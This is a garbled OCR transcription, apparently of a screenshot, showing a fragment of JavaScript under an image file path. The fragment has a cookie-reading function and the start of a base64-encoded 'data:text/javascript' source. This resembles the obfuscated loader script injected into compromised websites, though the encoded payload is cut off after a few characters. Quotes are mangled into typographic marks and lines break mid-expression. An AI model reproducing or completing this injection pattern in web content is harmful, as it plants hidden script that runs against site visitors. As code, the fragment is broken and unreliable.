
function getCookie(e){var
U=document.cookie.match(new RegExp(„(?:^|;
)“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void
0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3